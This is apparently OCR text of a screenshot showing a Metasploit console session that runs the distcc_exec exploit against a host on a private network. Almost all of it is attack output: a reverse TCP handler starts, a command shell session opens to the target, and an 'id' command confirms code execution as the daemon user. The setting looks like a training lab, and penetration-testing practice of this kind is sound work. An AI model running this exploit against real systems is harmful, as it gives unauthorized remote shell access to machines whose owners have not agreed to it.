 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 172.22.117.100:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo RteZnLUt02rwdbR7;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "RteZnLUt02rwdbR7\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (172.22.117.100:4444 → 172.22.117.150:50467 ) at 2023-03-27 00:51:20 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)